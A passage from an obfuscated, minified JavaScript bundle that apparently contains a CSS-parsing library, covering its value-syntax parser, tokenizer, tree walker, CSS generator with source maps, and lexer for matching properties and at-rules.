null!==qM?(qM[Gv(0x8a0)]=qk,qh[Gv(0x4b0)]()===Y&&qh[Gv(0x104b)](qh[Gv(0x8d3)]-0x1)===q3?qE(qh,qM):qM):qk;}function qG(qh){const Ga=a2m,qk=qh[Ga(0x51d)]();return''===qk?null:qE(qh,{'type':Ga(0x274),'value':qk});}function qL(qh,qk){const GE=a2m;function qM(qd,qI){const GC=a2m;return{'type':GC(0xb33),'terms':qd,'combinator':qI,'disallowEmpty':!0x1,'explicit':!0x1};}let qw;for(qk=Object[GE(0x8fe)](qk)[GE(0xfd6)]((qd,qI)=>qa[qd]-qa[qI]);qk[GE(0x3bf)]>0x0;){qw=qk[GE(0xac1)]();let qd=0x0,qI=0x0;for(;qd<qh[GE(0x3bf)];qd++){const qy=qh[qd];GE(0x85e)===qy[GE(0x5ff)]&&(qy[GE(0x745)]===qw?(-0x1===qI&&(qI=qd-0x1),qh[GE(0xd50)](qd,0x1),qd--):(-0x1!==qI&&qd-qI>0x1&&(qh[GE(0xd50)](qI,qd-qI,qM(qh[GE(0x9e8)](qI,qd),qw)),qd=qI+0x1),qI=-0x1));}-0x1!==qI&&qk[GE(0x3bf)]&&qh[GE(0xd50)](qI,qd-qI,qM(qh[GE(0x9e8)](qI,qd),qw));}return qw;}function qi(qh,qk){const GG=a2m,qM=Object[GG(0x911)](null),qw=[];let qd,qI=null,qy=qh[GG(0x8d3)];for(;qh[GG(0x4b0)]()!==qk&&(qd=qz(qh,qk));)GG(0x1096)!==qd[GG(0x5ff)]&&(GG(0x85e)===qd[GG(0x5ff)]?(null!==qI&&GG(0x85e)!==qI[GG(0x5ff)]||(qh[GG(0x8d3)]=qy,qh[GG(0x1093)](GG(0x6d6))),qM[qd[GG(0x745)]]=!0x0):null!==qI&&GG(0x85e)!==qI[GG(0x5ff)]&&(qM['\x20']=!0x0,qw[GG(0x2de)]({'type':GG(0x85e),'value':'\x20'})),qw[GG(0x2de)](qd),qI=qd,qy=qh[GG(0x8d3)]);return null!==qI&&GG(0x85e)===qI[GG(0x5ff)]&&(qh[GG(0x8d3)]-=qy,qh[GG(0x1093)](GG(0x6d6))),{'type':GG(0xb33),'terms':qw,'combinator':qL(qw,qM)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function qz(qh,qk){const GL=a2m;let qM=qh[GL(0x4b0)]();switch(qM){case qm:break;case qq:return qE(qh,function(qw,qd){const Gi=GL;let qI;return qw[Gi(0x4cb)](qq),qI=qi(qw,qd),qw[Gi(0x4cb)](qm),qI[Gi(0xee9)]=!0x0,qw[Gi(0x4b0)]()===V&&(qw[Gi(0x8d3)]++,qI[Gi(0x203)]=!0x0),qI;}(qh,qk));case q6:return qh[GL(0x416)]()===K?function(qw){const Gz=GL;let qd;return qw[Gz(0x4cb)](q6),qw[Gz(0x4cb)](K),qd=qw[Gz(0xc6a)](),qw[Gz(0x4cb)](K),qw[Gz(0x4cb)](q7),qE(qw,{'type':Gz(0xb22),'name':qd});}(qh):function(qw){const GP=GL;let qd,qI=null;if(qw[GP(0x4cb)](q6),qd=qw[GP(0xc6a)](),GP(0xa81)===qd){qw[GP(0x4cb)](qq);const qy=qi(qw,qm);return qw[GP(0x4cb)](qm),qw[GP(0x4cb)](q7),qE(qw,{'type':GP(0xde8),'term':0x1===qy[GP(0x7b7)][GP(0x3bf)]?qy[GP(0x7b7)][0x0]:qy});}return qw[GP(0x4b0)]()===q0&&qw[GP(0x416)]()===q1&&(qw[GP(0x8d3)]+=0x2,qd+='()'),qw[GP(0x104b)](qw[GP(0x946)](qw[GP(0x8d3)]))===qq&&(qw[GP(0xc4f)](),qI=function(qT){const Gh=GP;let qF=null,qt=null,qg=0x1;return qT[Gh(0x4cb)](qq),qT[Gh(0x4b0)]()===q5&&(qT[Gh(0x51d)](),qg=-0x1),-0x1==qg&&qT[Gh(0x4b0)]()===qv?qT[Gh(0x51d)]():(qF=qg*Number(qT[Gh(0x1029)](qT)),qT[Gh(0xb6c)]()&&(qF+=qT[Gh(0xc6a)]())),qT[Gh(0xc4f)](),qT[Gh(0x4cb)](q4),qT[Gh(0xc4f)](),qT[Gh(0x4b0)]()===qv?qT[Gh(0x51d)]():(qg=0x1,qT[Gh(0x4b0)]()===q5&&(qT[Gh(0x51d)](),qg=-0x1),qt=qg*Number(qT[Gh(0x1029)](qT)),qT[Gh(0xb6c)]()&&(qt+=qT[Gh(0xc6a)]())),qT[Gh(0x4cb)](qm),{'type':Gh(0x694),'min':qF,'max':qt};}(qw)),qw[GP(0x4cb)](q7),qE(qw,{'type':GP(0xc51),'name':qd,'opts':qI});}(qh);case qj:return{'type':GL(0x85e),'value':qh[GL(0x408)](qh[GL(0x8d3)]+(qh[GL(0x416)]()===qj?0x2:0x1))};case J:return qh[GL(0x8d3)]++,qh[GL(0x4cb)](J),{'type':GL(0x85e),'value':'&&'};case q4:return qh[GL(0x8d3)]++,{'type':GL(0x960)};case K:return qE(qh,{'type':GL(0x394),'value':qh[GL(0xca4)]()});case Q:case X:case O:case B:case D:return{'type':GL(0x1096),'value':qh[GL(0xad7)]()};case q9:return qM=qh[GL(0x416)](),qh[GL(0xb6c)](qM)?(qh[GL(0x8d3)]++,{'type':GL(0xed5),'name':qh[GL(0xc6a)]()}):qG(qh);case q2:case q3:case q8:case Y:case V:break;case qZ:if(qM=qh[GL(0x416)](),qM<0x30||qM>0x39)return qG(qh);break;default:return qh[GL(0xb6c)](qM)?function(qw){const Gk=GL,qd=qw[Gk(0xc6a)]();return qw[Gk(0x4b0)]()===q0?(qw[Gk(0x8d3)]++,{'type':Gk(0xfab),'name':qd}):qE(qw,{'type':Gk(0x8dc),'name':qd});}(qh):qG(qh);}}function qP(qh){const GM=a2m,qk=new F['L'](qh),qM=qi(qk);return qk[GM(0x8d3)]!==qh[GM(0x3bf)]&&qk[GM(0x1093)](GM(0xaa7)),0x1===qM[GM(0x7b7)][GM(0x3bf)]&&GM(0xb33)===qM[GM(0x7b7)][0x0][GM(0x5ff)]?qM[GM(0x7b7)][0x0]:qM;}},0x924:(H,v,a)=>{'use strict';const Gw=a2m;a['d'](v,{'L':()=>G});var C=a(0x1995);const E=new Uint8Array(0x80)[Gw(0x45d)]((L,z)=>/[a-zA-Z0-9\-]/[Gw(0x888)](String[Gw(0xd82)](z))?0x1:0x0);class G{constructor(L){const Gd=Gw;this[Gd(0xf33)]=L,this[Gd(0x8d3)]=0x0;}[Gw(0x104b)](L){const GI=Gw;return L<this[GI(0xf33)][GI(0x3bf)]?this[GI(0xf33)][GI(0x104b)](L):0x0;}[Gw(0x4b0)](){const Gy=Gw;return this[Gy(0x104b)](this[Gy(0x8d3)]);}[Gw(0xb6c)](L=this[Gw(0x4b0)]()){return L<0x80&&0x1===E[L];}[Gw(0x416)](){const GT=Gw;return this[GT(0x104b)](this[GT(0x8d3)]+0x1);}[Gw(0x91b)](L){const GF=Gw;return this[GF(0x104b)](this[GF(0x946)](L));}[Gw(0xc4f)](){const Gt=Gw;this[Gt(0x8d3)]=this[Gt(0x946)](this[Gt(0x8d3)]);}[Gw(0x946)](L){const Gg=Gw;for(;L<this[Gg(0xf33)][Gg(0x3bf)];L++){const z=this[Gg(0xf33)][Gg(0x104b)](L);if(0xd!==z&&0xa!==z&&0xc!==z&&0x20!==z&&0x9!==z)break;}return L;}[Gw(0x408)](L){const GX=Gw;return this[GX(0xf33)][GX(0xc1b)](this[GX(0x8d3)],this[GX(0x8d3)]=L);}[Gw(0x4cb)](L){const GN=Gw;this[GN(0x4b0)]()!==L&&this[GN(0x1093)](GN(0x4bb)+String[GN(0xd82)](L)+'`'),this[GN(0x8d3)]++;}[Gw(0x51d)](){const GW=Gw;return this[GW(0x8d3)]<this[GW(0xf33)][GW(0x3bf)]?this[GW(0xf33)][GW(0xc13)](this[GW(0x8d3)]++):'';}[Gw(0x1093)](L){const Gb=Gw;throw new C['u'](L,this[Gb(0xf33)],this[Gb(0x8d3)]);}[Gw(0xad7)](){const Go=Gw;return this[Go(0x408)](this[Go(0x946)](this[Go(0x8d3)]));}[Gw(0xc6a)](){const GS=Gw;let L=this[GS(0x8d3)];for(;L<this[GS(0xf33)][GS(0x3bf)];L++){const z=this[GS(0xf33)][GS(0x104b)](L);if(z>=0x80||0x0===E[z])break;}return this[GS(0x8d3)]===L&&this[GS(0x1093)](GS(0xbdd)),this[GS(0x408)](L);}[Gw(0x1029)](){const Gl=Gw;let L=this[Gl(0x8d3)];for(;L<this[Gl(0xf33)][Gl(0x3bf)];L++){const z=this[Gl(0xf33)][Gl(0x104b)](L);if(z<0x30||z>0x39)break;}return this[Gl(0x8d3)]===L&&this[Gl(0x1093)](Gl(0x63c)),this[Gl(0x408)](L);}[Gw(0xca4)](){const GO=Gw,L=this[GO(0xf33)][GO(0xf97)]('\x27',this[GO(0x8d3)]+0x1);return-0x1===L&&(this[GO(0x8d3)]=this[GO(0xf33)][GO(0x3bf)],this[GO(0x1093)](GO(0xbfc))),this[GO(0x408)](L+0x1);}}},0x1be5:(H,v,a)=>{'use strict';a['d'](v,{'G':()=>G});const C=function(){};function E(L){const Gp=a2m;return Gp(0xf81)==typeof L?L:C;}function G(L,z,P){const GD=a2m;let h=C,k=C;if(GD(0xf81)==typeof z?h=z:z&&(h=E(z[GD(0xd03)]),k=E(z[GD(0xc30)])),h===C&&k===C)throw new Error(GD(0xe8c));!function M(w){const Gc=GD;switch(h[Gc(0xb55)](P,w),w[Gc(0x5ff)]){case Gc(0xb33):w[Gc(0x7b7)][Gc(0xc4d)](M);break;case Gc(0xa47):case Gc(0xde8):M(w[Gc(0x8a0)]);break;case Gc(0xc51):case Gc(0xb22):case Gc(0x8dc):case Gc(0xed5):case Gc(0xfab):case Gc(0x394):case Gc(0x274):case Gc(0x960):break;default:throw new Error(Gc(0xbe9)+w[Gc(0x5ff)]);}k[Gc(0xb55)](P,w);}(L);}},0x772:(H,v,C)=>{'use strict';C['d'](v,{'o':()=>k});var E=C(0x11ac),G=C(0x153d),L=C(0x1725);const z=0x5c;function P(M,w){const Gn=a2m;if(Gn(0xf81)!=typeof w)M[Gn(0x74a)][Gn(0xc4d)](this[Gn(0xeb3)],this);else{let d=null;M[Gn(0x74a)][Gn(0xc4d)](I=>{const Gf=Gn;null!==d&&w[Gf(0xb55)](this,d),this[Gf(0xeb3)](I),d=I;});}}function h(M){(0x0,E['qw'])(M,(w,d,I)=>{const GA=a2m;this[GA(0xf3c)](w,M[GA(0x9e8)](d,I));});}function k(M){const GB=a2m,w=new Map();for(let [d,I]of Object[GB(0x998)](M[GB(0xeb3)]))GB(0xf81)==typeof(I[GB(0xd6a)]||I)&&w[GB(0x72a)](d,I[GB(0xd6a)]||I);return function(y,T){const Gs=GB;let F='',g=0x0,X={'node'(W){const GR=a2m;if(!w[GR(0xd72)](W[GR(0x5ff)]))throw new Error(GR(0xebe)+W[GR(0x5ff)]);w[GR(0xa52)](W[GR(0x5ff)])[GR(0xb55)](N,W);},'tokenBefore':L[Gs(0xc1c)],'token'(W,b){const GQ=Gs;g=this[GQ(0xf3d)](g,W,b),this[GQ(0x2e9)](b,W,!0x1),W===E['_i']&&b[GQ(0x104b)](0x0)===z&&this[GQ(0x2e9)]('\x0a',E['M$'],!0x0);},'emit'(W){F+=W;},'result':()=>F};T&&(Gs(0xf81)==typeof T[Gs(0xfeb)]&&(X=T[Gs(0xfeb)](X)),T[Gs(0x604)]&&(X=(0x0,G['f'])(X)),T[Gs(0x100e)]in L&&(X[Gs(0xf3d)]=L[T[Gs(0x100e)]]));const N={'node':W=>X[Gs(0xeb3)](W),'children':P,'token':(W,b)=>X[Gs(0xf3c)](W,b),'tokenize':h};return X[Gs(0xeb3)](y),X[Gs(0xe6c)]();};}},0x153d:(H,v,a)=>{'use strict';const Gx=a2m;a['d'](v,{'f':()=>G});var C=a(0xf1);const E=new Set([Gx(0x9b4),Gx(0x8e2),Gx(0xf09)]);function G(L){const Gr=Gx,z=new C['x'](),P={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},M={'line':0x1,'column':0x0},w={'generated':M};let I=0x1,y=0x0,T=!0x1;const F=L[Gr(0xeb3)];L[Gr(0xeb3)]=function(N){const GV=Gr;if(N[GV(0x1f8)]&&N[GV(0x1f8)][GV(0xa14)]&&E[GV(0xd72)](N[GV(0x5ff)])){const W=N[GV(0x1f8)][GV(0xa14)][GV(0x580)],b=N[GV(0x1f8)][GV(0xa14)][GV(0x283)]-0x1;k[GV(0x580)]===W&&k[GV(0x283)]===b||(k[GV(0x580)]=W,k[GV(0x283)]=b,P[GV(0x580)]=I,P[GV(0x283)]=y,T&&(T=!0x1,P[GV(0x580)]===M[GV(0x580)]&&P[GV(0x283)]===M[GV(0x283)]||z[GV(0xd4f)](w)),T=!0x0,z[GV(0xd4f)]({'source':N[GV(0x1f8)][GV(0x7a9)],'original':k,'generated':P}));}F[GV(0xb55)](this,N),T&&E[GV(0xd72)](N[GV(0x5ff)])&&(M[GV(0x580)]=I,M[GV(0x283)]=y);};const g=L[Gr(0x2e9)];L[Gr(0x2e9)]=function(N,W,b){const GY=Gr;for(let S=0x0;S<N[GY(0x3bf)];S++)0xa===N[GY(0x104b)](S)?(I++,y=0x0):y++;g(N,W,b);};const X=L[Gr(0xe6c)];return L[Gr(0xe6c)]=function(){const GJ=Gr;return T&&z[GJ(0xd4f)](w),{'css':X(),'map':z};},L;}},0x1725:(H,v,C)=>{'use strict';const GU=a2m;C['r'](v),C['d'](v,{'safe':()=>k,'spec':()=>h});var E=C(0x11ac);const G=(M,w)=>{const GK=a2m;if(M===E['_i']&&(M=w),GK(0x7f8)==typeof M){const d=M[GK(0x104b)](0x0);return d>0x7f?0x8000:d<<0x8;}return M;},L=[[E['Vy'],E['Vy']],[E['Vy'],E['zt']],[E['Vy'],E['s0']],[E['Vy'],E['VY']],[E['Vy'],'-'],[E['Vy'],E['wN']],[E['Vy'],E['Ne']],[E['Vy'],E['fg']],[E['Vy'],E['zG']],[E['Vy'],E['AJ']],[E['zu'],E['Vy']],[E['zu'],E['zt']],[E['zu'],E['s0']],[E['zu'],E['VY']],[E['zu'],'-'],[E['zu'],E['wN']],[E['zu'],E['Ne']],[E['zu'],E['fg']],[E['zu'],E['zG']],[E['Vw'],E['Vy']],[E['Vw'],E['zt']],[E['Vw'],E['s0']],[E['Vw'],E['VY']],[E['Vw'],'-'],[E['Vw'],E['wN']],[E['Vw'],E['Ne']],[E['Vw'],E['fg']],[E['Vw'],E['zG']],[E['fg'],E['Vy']],[E['fg'],E['zt']],[E['fg'],E['s0']],[E['fg'],E['VY']],[E['fg'],'-'],[E['fg'],E['wN']],[E['fg'],E['Ne']],[E['fg'],E['fg']],[E['fg'],E['zG']],['#',E['Vy']],['#',E['zt']],['#',E['s0']],['#',E['VY']],['#','-'],['#',E['wN']],['#',E['Ne']],['#',E['fg']],['#',E['zG']],['-',E['Vy']],['-',E['zt']],['-',E['s0']],['-',E['VY']],['-','-'],['-',E['wN']],['-',E['Ne']],['-',E['fg']],['-',E['zG']],[E['wN'],E['Vy']],[E['wN'],E['zt']],[E['wN'],E['s0']],[E['wN'],E['VY']],[E['wN'],E['wN']],[E['wN'],E['Ne']],[E['wN'],E['fg']],[E['wN'],'%'],[E['wN'],E['zG']],['@',E['Vy']],['@',E['zt']],['@',E['s0']],['@',E['VY']],['@','-'],['@',E['zG']],['.',E['wN']],['.',E['Ne']],['.',E['fg']],['+',E['wN']],['+',E['Ne']],['+',E['fg']],['/','*']],z=L[GU(0x32d)]([[E['Vy'],E['Vw']],[E['fg'],E['Vw']],[E['Vw'],E['Vw']],[E['zu'],E['AJ']],[E['zu'],E['Qf']],[E['zu'],E['Qx']],[E['Ne'],E['Ne']],[E['Ne'],E['fg']],[E['Ne'],E['zt']],[E['Ne'],'-'],[E['no'],E['Vy']],[E['no'],E['zt']],[E['no'],E['Ne']],[E['no'],E['fg']],[E['no'],E['Vw']],[E['no'],'-']]);function P(M){const Ge=GU,w=new Set(M[Ge(0x45d)](([d,I])=>G(d)<<0x10|G(I)));return function(d,I,y){const Gu=Ge,T=G(I,y),F=y[Gu(0x104b)](0x0);return(0x2d===F&&I!==E['Vy']&&I!==E['zt']&&I!==E['zG']||0x2b===F?w[Gu(0xd72)](d<<0x10|F<<0x8):w[Gu(0xd72)](d<<0x10|T))&&this[Gu(0x2e9)]('\x20',E['M$'],!0x0),T;};}const h=P(L),k=P(z);},0xf26:(H,v,C)=>{'use strict';C['d'](v,{'GG':()=>M,'cM':()=>z,'qg':()=>L});var E=C(0x1254);C(0x2162),C(0x1aa),C(0x1d09),C(0x11ac),C(0x268e),C(0x12dd),C(0xc8c),C(0x122e),C(0x18bf),C(0x15b1);const {tokenize:G,parse:L,generate:z,lexer:P,createLexer:k,walk:M,find:w,findLast:I,findAll:y,toPlainObject:T,fromPlainObject:F,fork:X}=E['A'];},0x1d09:(H,v,C)=>{'use strict';const L5=a2m;C['d'](v,{'J':()=>A});var E=C(0x209d),G=C(0xc8c),L=C(0x1304),z=C(0x13ba),P=C(0xec0),k=C(0x268e),M=C(0x2507),I=C(0x2613),T=C(0x16e6),F=C(0x11e),X=C(0x193f),N=C(0x2342);function W(B,R,Q){const L0=a2m,x={};for(const V in B)B[V][L0(0xf82)]&&(x[V]=Q?B[V][L0(0xf82)]:(0x0,k['cM'])(B[V][L0(0xf82)],{'compact':R}));return x;}function S(B,R,Q){const L1=a2m,x={};for(const [V,Y]of Object[L1(0x998)](B))x[V]={'prelude':Y[L1(0x4ae)]&&(Q?Y[L1(0x4ae)][L1(0xf82)]:(0x0,k['cM'])(Y[L1(0x4ae)][L1(0xf82)],{'compact':R})),'descriptors':Y[L1(0xd3b)]&&W(Y[L1(0xd3b)],R,Q)};return x;}function O(B,R,Q){return{'matched':B,'iterations':Q,'error':R,...F};}function D(B,R,Q,x){const L2=a2m,V=(0x0,M['A'])(Q,B[L2(0xf82)]);let Y;return function(J){const L3=L2;for(let K=0x0;K<J[L3(0x3bf)];K++)if(L3(0xd74)===J[K][L3(0x745)][L3(0x21b)]())return!0x0;return!0x1;}(V)?O(null,new Error(L2(0x64d))):(x&&(Y=(0x0,T['wg'])(V,B[L2(0xd0e)],B)),x&&Y[L2(0xbb6)]||(Y=(0x0,T['wg'])(V,R[L2(0xbb6)],B),Y[L2(0xbb6)])?O(Y[L2(0xbb6)],null,Y[L2(0x8f5)]):O(null,new E['F'](Y[L2(0x351)],R[L2(0xf82)],Q,Y),Y[L2(0x8f5)]));}class A{constructor(B,R,Q){const L4=a2m;if(this[L4(0xfd7)]=L['v'],this[L4(0xf82)]=R,this[L4(0xb21)]=!0x1,this[L4(0x651)]={...P},this[L4(0xb80)]=Object[L4(0x911)](null),this[L4(0xe99)]=Object[L4(0x911)](null),this[L4(0xcb9)]=Object[L4(0x911)](null),this[L4(0x49b)]=Q||(0x0,N['y'])(B),B){if(B[L4(0xfd7)]&&(this[L4(0xfd7)]=B[L4(0xfd7)]),B[L4(0x651)]){for(const x of Object[L4(0x8fe)](P))Array[L4(0x4c8)](B[L4(0x651)][x])&&(this[L4(0x651)][x]=B[L4(0x651)][x]);}if(B[L4(0xcb9)]){for(const [V,Y]of Object[L4(0x998)](B[L4(0xcb9)]))this[L4(0xc79)](V,Y);}if(B[L4(0xb21)]){this[L4(0xb21)]=!0x0;for(const [J,K]of Object[L4(0x998)]((0x0,z['JH'])(this[L4(0x651)])))this[L4(0xc79)](J,K);}if(B[L4(0xb80)]){for(const [U,q0]of Object[L4(0x998)](B[L4(0xb80)]))this[L4(0x6c5)](U,q0);}if(B[L4(0xe99)]){for(const [q1,q2]of Object[L4(0x998)](B[L4(0xe99)]))this[L4(0x1099)](q1,q2);}}this[L4(0xd0e)]=(0x0,I['gt'])(this[L4(0xfd7)][L4(0x9bd)](L4(0x6f9)));}[L5(0xdc8)](B){const L7=L5;function R(V,Y){const L6=a2m;x[L6(0x2de)]({'node':V,'message':Y});}const Q=this[L7(0x49b)],x=[];return this[L7(0xf82)][L7(0x908)](B,function(V){const L8=L7;Q[L8(0x866)](V[L8(0x5ff)])?Q[V[L8(0x5ff)]][L8(0xb75)](V,R):R(V,L8(0x1014)+V[L8(0x5ff)]+'`');}),!!x[L7(0x3bf)]&&x;}[L5(0x515)](B,R,Q,x=null){const L9=L5,V={'type':R,'name':Q},Y={'type':R,'name':Q,'parent':x,'serializable':L9(0x7f8)==typeof B||B&&L9(0x7f8)==typeof B[L9(0x5ff)],'syntax':null,'match':null,'matchRef':null};return L9(0xf81)==typeof B?Y[L9(0xbb6)]=(0x0,I['gt'])(B,V):(L9(0x7f8)==typeof B?Object[L9(0x7d3)](Y,L9(0xf82),{'get':()=>(Object[L9(0x7d3)](Y,L9(0xf82),{'value':(0x0,k['qg'])(B)}),Y[L9(0xf82)])}):Y[L9(0xf82)]=B,Object[L9(0x7d3)](Y,L9(0xbb6),{'get':()=>(Object[L9(0x7d3)](Y,L9(0xbb6),{'value':(0x0,I['gt'])(Y[L9(0xf82)],V)}),Y[L9(0xbb6)])}),L9(0xb22)===R&&Object[L9(0x7d3)](Y,L9(0x8ce),{'get'(){const Lq=L9,J=Y[Lq(0xf82)],K=function(U){const Lm=Lq,q0=U[Lm(0x7b7)][0x0];return!0x1===U[Lm(0xee9)]&&0x1===U[Lm(0x7b7)][Lm(0x3bf)]&&Lm(0xa47)===q0[Lm(0x5ff)]&&!0x0===q0[Lm(0xf2a)];}(J)?(0x0,I['gt'])({...J,'terms':[J[Lq(0x7b7)][0x0][Lq(0x8a0)]]},V):null;return Object[Lq(0x7d3)](Y,Lq(0x8ce),{'value':K}),K;}})),Y;}[L5(0x6c5)](B,R){const LZ=L5;R&&(this[LZ(0xb80)][B]={'type':LZ(0x9b4),'name':B,'prelude':R[LZ(0x4ae)]?this[LZ(0x515)](R[LZ(0x4ae)],LZ(0x788),B):null,'descriptors':R[LZ(0xd3b)]?Object[LZ(0x8fe)](R[LZ(0xd3b)])[LZ(0x93a)]((Q,x)=>(Q[x]=this[LZ(0x515)](R[LZ(0xd3b)][x],LZ(0x66d),x,B),Q),Object[LZ(0x911)](null)):null});}[L5(0x1099)](B,R){const Lj=L5;R&&(this[Lj(0xe99)][B]=this[Lj(0x515)](R,Lj(0xb22),B));}[L5(0xc79)](B,R){const LH=L5;R&&(this[LH(0xcb9)][B]=this[LH(0x515)](R,LH(0xc51),B));}[L5(0x5bb)](B){const Lv=L5;if(!this[Lv(0xcdb)](B))return new E['B'](Lv(0xc74),'@'+B);}[L5(0x2f9)](B,R){const La=L5,Q=this[La(0x5bb)](B);if(Q)return Q;const x=this[La(0xcdb)](B);return!x[La(0x4ae)]&&R?new SyntaxError(La(0x43d)+B+La(0x4a3)):!x[La(0x4ae)]||R||D(this,x[La(0x4ae)],'',!0x1)[La(0x90b)]?void 0x0:new SyntaxError(La(0x43d)+B+La(0x538));}[L5(0xf08)](B,R){const LC=L5,Q=this[LC(0x5bb)](B);if(Q)return Q;const x=this[LC(0xcdb)](B),V=G['Si'](R);return x[LC(0xd3b)]?x[LC(0xd3b)][V[LC(0xbe1)]]||x[LC(0xd3b)][V[LC(0xbd0)]]?void 0x0:new E['B'](LC(0x1098),R):new SyntaxError(LC(0x43d)+B+LC(0xd65));}[L5(0x3bd)](B){const LE=L5;if(!this[LE(0x43c)](B))return new E['B'](LE(0xd26),B);}[L5(0xecd)](B,R){const LG=L5,Q=this[LG(0x2f9)](B,R);if(Q)return O(null,Q);const x=this[LG(0xcdb)](B);return x[LG(0x4ae)]?D(this,x[LG(0x4ae)],R||'',!0x1):O(null,null);}[L5(0xd06)](B,R,Q){const LL=L5,x=this[LL(0xf08)](B,R);if(x)return O(null,x);const V=this[LL(0xcdb)](B),Y=G['Si'](R);return D(this,V[LL(0xd3b)][Y[LL(0xbe1)]]||V[LL(0xd3b)][Y[LL(0xbd0)]],Q,!0x1);}[L5(0x678)](B){const Li=L5;return Li(0xf09)!==B[Li(0x5ff)]?O(null,new Error(Li(0x1085))):this[Li(0xd40)](B[Li(0xc17)],B[Li(0x745)]);}[L5(0xd40)](B,R){const Lz=L5;if(G['MZ'](B)[Lz(0xf7e)])return O(null,new Error(Lz(0x448)));const Q=this[Lz(0x3bd)](B);return Q?O(null,Q):D(this,this[Lz(0x43c)](B),R,!0x0);}[L5(0x2d6)](B,R){const LP=L5,Q=this[LP(0x6da)](B);return Q?D(this,Q,R,!0x1):O(null,new E['B'](LP(0xffe),B));}[L5(0xbb6)](B,R){const Lh=L5;return Lh(0x7f8)==typeof B||B&&B[Lh(0x5ff)]?(Lh(0x7f8)!=typeof B&&B[Lh(0xbb6)]||(B=this[Lh(0x515)](B,Lh(0xc51),Lh(0xb5e))),D(this,B,R,!0x1)):O(null,new E['B'](Lh(0xff7)));}[L5(0x412)](B,R,Q,x){const Lk=L5;return(0x0,X['V'])(this,R,this[Lk(0xd40)](B,R),Q,x);}[L5(0x6fc)](B,R,Q){const LM=L5;return(0x0,X['V'])(this,B[LM(0x745)],this[LM(0x678)](B),R,Q);}[L5(0x38f)](B,R,Q){const Lw=L5,x=[];return this[Lw(0xf82)][Lw(0x908)](B,{'visit':Lw(0xf09),'enter':V=>{const Ld=Lw;x[Ld(0x2de)][Ld(0x869)](x,this[Ld(0x6fc)](V,R,Q));}}),x;}[L5(0xcdb)](B,R=!0x0){const LI=L5,Q=G['Si'](B);return(Q[LI(0x35d)]&&R?this[LI(0xb80)][Q[LI(0xbe1)]]||this[LI(0xb80)][Q[LI(0xbd0)]]:this[LI(0xb80)][Q[LI(0xbe1)]])||null;}[L5(0x502)](B,R=!0x0){const Ly=L5,Q=this[Ly(0xcdb)](B,R);return Q&&Q[Ly(0x4ae)]||null;}[L5(0x660)](B,R){const LT=L5;return this[LT(0xb80)][LT(0x866)](B)&&this[LT(0xb80)][LT(0x50e)]&&this[LT(0xb80)][B][LT(0x50e)][R]||null;}[L5(0x43c)](B,R=!0x0){const LF=L5,Q=G['MZ'](B);return(Q[LF(0x35d)]&&R?this[LF(0xe99)][Q[LF(0xbe1)]]||this[LF(0xe99)][Q[LF(0xbd0)]]:this[LF(0xe99)][Q[LF(0xbe1)]])||null;}[L5(0x6da)](B){const Lt=L5;return hasOwnProperty[Lt(0xb55)](this[Lt(0xcb9)],B)?this[Lt(0xcb9)][B]:null;}[L5(0x9d7)](){const LN=L5;function B(K,U){return U?'<'+K+'>':'<\x27'+K+'\x27>';}function R(K,U,q0,q1){const Lg=a2m;if(q0[Lg(0xd72)](U))return q0[Lg(0xa52)](U);q0[Lg(0x72a)](U,!0x1),null!==q1[Lg(0xf82)]&&(0x0,k['GG'])(q1[Lg(0xf82)],function(q2){const LX=Lg;if(LX(0xc51)!==q2[LX(0x5ff)]&&LX(0xb22)!==q2[LX(0x5ff)])return;const q3=LX(0xc51)===q2[LX(0x5ff)]?K[LX(0xcb9)]:K[LX(0xe99)],q4=LX(0xc51)===q2[LX(0x5ff)]?x:V;hasOwnProperty[LX(0xb55)](q3,q2[LX(0xbe1)])?R(K,q2[LX(0xbe1)],q4,q3[q2[LX(0xbe1)]])&&(Q[LX(0x2de)](B(U,q0===x)+LX(0x6f1)+B(q2[LX(0xbe1)],LX(0xc51)===q2[LX(0x5ff)])),q0[LX(0x72a)](U,!0x0)):(Q[LX(0x2de)](B(U,q0===x)+LX(0xd28)+B(q2[LX(0xbe1)],LX(0xc51)===q2[LX(0x5ff)])),q0[LX(0x72a)](U,!0x0));},this);}const Q=[];let x=new Map(),V=new Map();for(const K in this[LN(0xcb9)])R(this,K,x,this[LN(0xcb9)][K]);for(const U in this[LN(0xe99)])R(this,U,V,this[LN(0xe99)][U]);const Y=[...x[LN(0x8fe)]()][LN(0x1010)](q0=>x[LN(0xa52)](q0)),J=[...V[LN(0x8fe)]()][LN(0x1010)](q0=>V[LN(0xa52)](q0));return Y[LN(0x3bf)]||J[LN(0x3bf)]?{'errors':Q,'types':Y,'properties':J}:null;}[L5(0xa4f)](B,R){const LW=L5;return{'generic':this[LW(0xb21)],'cssWideKeywords':this[LW(0xfd7)],'units':this[LW(0x651)],'types':W(this[LW(0xcb9)],!R,B),'properties':W(this[LW(0xe99)],!R,B),'atrules':S(this[LW(0xb80)],!R,B)};}[L5(0x88e)](){const Lb=L5;return JSON[Lb(0xf49)](this[Lb(0xa4f)]());}}},0x209d:(H,v,C)=>{'use strict';C['d'](v,{'B':()=>h,'F':()=>k});var E=C(0x192b),G=C(0x24ff);const L={'offset':0x0,'line':0x1,'column':0x1};function z(M,w){const Lo=a2m,d=M&&M[Lo(0x1f8)]&&M[Lo(0x1f8)][w];return d?Lo(0x580)in d?P(d):d:null;}function P({offset:M,line:w,column:d},I){const LS=a2m,y={'offset':M,'line':w,'column':d};if(I){const T=I[LS(0xbe6)](/\n|\r\n?|\f/);y[LS(0x7a0)]+=I[LS(0x3bf)],y[LS(0x580)]+=T[LS(0x3bf)]-0x1,y[LS(0x283)]=0x1===T[LS(0x3bf)]?y[LS(0x283)]+I[LS(0x3bf)]:T[LS(0x335)]()[LS(0x3bf)]+0x1;}return y;}const h=function(M,w){const Ll=a2m,d=(0x0,E['a'])(Ll(0xd68),M+(w?'\x20`'+w+'`':''));return d[Ll(0x5c6)]=w,d;},k=function(M,w,I,y){const LO=a2m,T=(0x0,E['a'])(LO(0x9e5),M),{css:F,mismatchOffset:g,mismatchLength:X,start:N,end:W}=function(b,S){const Lp=LO,O=b[Lp(0x930)],D=b[Lp(0x510)],f=D<O[Lp(0x3bf)]&&O[D][Lp(0xeb3)]||null,A=f!==S?f:null;let B,R,Q=0x0,x=0x0,V=0x0,Y='';for(let J=0x0;J<O[Lp(0x3bf)];J++){const 